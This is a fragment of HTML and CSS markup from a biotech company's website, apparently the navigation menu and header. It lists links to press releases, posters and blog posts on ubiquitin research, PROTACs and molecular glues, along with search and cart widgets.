.elementor-element.elementor-element-86b8fe8 .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32766 post-32766 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-news category-press-releases category-protac category-publications category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unraveling-chain-specific-ubiquitination-in-cells-using-tandem-ubiquitin-binding-entities-in-a-high-throughput-assay/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unraveling Chain specific Ubiquitination in Cells Using Tandem Ubiquitin Binding Entities in a High Throughput Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22976 post-22976 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-molecular-glues category-news category-press-releases category-protac category-tpd category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unveiling-the-power-of-molecular-glues-at-the-6th-annual-targeted-protein-degradation-summit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unveiling the Power of Molecular Glues at the 6th Annual Targeted Protein Degradation Summit</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22922 post-22922 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog category-molecular-glues category-neurodegeneration category-news category-press-releases category-protac tag-alzheimers tag-molecular-glues tag-parkinsons tag-press-release tag-protac tag-technology tag-ubiquitin" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/alzheimers-disease-solutions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Inc. Receives $5.53 Million Funds from National Institutes of Health to Develop PROTAC Drug Discovery and Diagnosis of Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-7fad511 elementor-widget elementor-widget-button" data-id="7fad511" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/press-releases/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">All Releases</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-071068a e-con-full e-flex e-con e-child" data-id="071068a" data-element_type="container">
				<div class="elementor-element elementor-element-484a834 elementor-widget elementor-widget-heading" data-id="484a834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/scientific-posters/">Scientific Posters</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-360e1f1 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="360e1f1" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32942 post-32942 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-posters category-tubes" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/targeting-k-ras-molecular-glues-kidnapping-a-new-ligase-to-discover-novel-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Targeting K-RAS Molecular Glues: Kidnapping a New Ligase to Discover Novel Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-92f9e47 elementor-widget elementor-widget-button" data-id="92f9e47" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/scientific-posters/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-654e86c e-con-full e-flex e-con e-child" data-id="654e86c" data-element_type="container">
				<div class="elementor-element elementor-element-6d71342 elementor-widget elementor-widget-heading" data-id="6d71342" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/blog/">Publications &amp; Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea7c8a7 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="ea7c8a7" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-35012 post-35012 post type-post status-publish format-standard has-post-thumbnail hentry category-dubs category-publications" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tubes-work-in-plants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs work in Plants!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-a3c3528 elementor-widget elementor-widget-button" data-id="a3c3528" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">Read More Blogs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-03b6e71 e-con-full e-flex e-con e-child" data-id="03b6e71" data-element_type="container">
				<div class="elementor-element elementor-element-72c7df8 elementor-widget elementor-widget-fibosearch" data-id="72c7df8" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://lifesensors.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search By Keywords...."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-525a7ef elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="525a7ef" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;both&quot;,&quot;live_results&quot;:&quot;yes&quot;,&quot;template_id&quot;:25061,&quot;pagination_type_options&quot;:&quot;previous_next&quot;,&quot;minimum_search_characters&quot;:3,&quot;page_limit_settings&quot;:5,&quot;results_is_dropdown_width&quot;:&quot;search_field&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://lifesensors.com" method="get">

				
				<label class="e-search-label" for="search-525a7ef">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-525a7ef" placeholder="Search By Keywords.." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-525a7ef" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output class="hide-pagination-numbers e-search-results-container hide-loader" id="results-525a7ef" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
									<div class="e-search-loader">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28">
					<path fill-rule="evenodd" d="M14 .188c.587 0 1.063.475 1.063 1.062V5.5a1.063 1.063 0 0 1-2.126 0V1.25c0-.587.476-1.063 1.063-1.063ZM4.182 4.181a1.063 1.063 0 0 1 1.503 0L8.73 7.228A1.062 1.062 0 1 1 7.228 8.73L4.182 5.685a1.063 1.063 0 0 1 0-1.503Zm19.636 0a1.063 1.063 0 0 1 0 1.503L20.772 8.73a1.062 1.062 0 1 1-1.502-1.502l3.045-3.046a1.063 1.063 0 0 1 1.503 0ZM.188 14c0-.587.475-1.063 1.062-1.063H5.5a1.063 1.063 0 0 1 0 2.126H1.25A1.063 1.063 0 0 1 .187 14Zm21.25 0c0-.587.475-1.063 1.062-1.063h4.25a1.063 1.063 0 0 1 0 2.126H22.5A1.063 1.063 0 0 1 21.437 14ZM8.73 19.27a1.062 1.062 0 0 1 0 1.502l-3.045 3.046a1.063 1.063 0 0 1-1.503-1.503l3.046-3.046a1.063 1.063 0 0 1 1.502 0Zm10.54 0a1.063 1.063 0 0 1 1.502 0l3.046 3.045a1.063 1.063 0 0 1-1.503 1.503l-3.046-3.046a1.063 1.063 0 0 1 0-1.502ZM14 21.438c.587 0 1.063.475 1.063 1.062v4.25a1.063 1.063 0 0 1-2.126 0V22.5c0-.587.476-1.063 1.063-1.063Z"/>
				</svg>
			</div>
								</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<i aria-hidden="true" class="icon icon-search11"></i>
									</button>
				<input type="hidden" name="e_search_props" value="525a7ef-24927">
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c37e617 e-con-full e-flex e-con e-child" data-id="c37e617" data-element_type="container">
				<div class="elementor-element elementor-element-ef05af3 toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ef05af3" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-319cbea elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="319cbea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lifesensors.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lifesensors.com/distributors/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dbe8720 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="dbe8720" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f9544eb elementor-widget elementor-widget-text-editor" data-id="f9544eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Questions about a product, technology or experimental design? Give us a call <a href="tel:+1610-644-8845"><span style="text-decoration: underline;">610-644-8845.</span></a> For special institutional pricing, check out our <span style="text-decoration: underline;"><a href="https://lifesensors.com/distributors/">Distributors</a></span>!								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2bc0418 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="2bc0418" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dc0b409 e-con-full e-flex e-con e-child" data-id="dc0b409" data-element_type="container">
				<div class="elementor-element elementor-element-bf2583b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bf2583b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1fd3c11 e-con-full e-flex e-con e-child" data-id="1fd3c11" data-element_type="container">
		<div class="elementor-element elementor-element-319e772 e-con-full e-flex e-con e-child" data-id="319e772" data-element_type="container">
				<div class="elementor-element elementor-element-e003ea9 elementor-widget elementor-widget-fibosearch" data-id="e003ea9" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
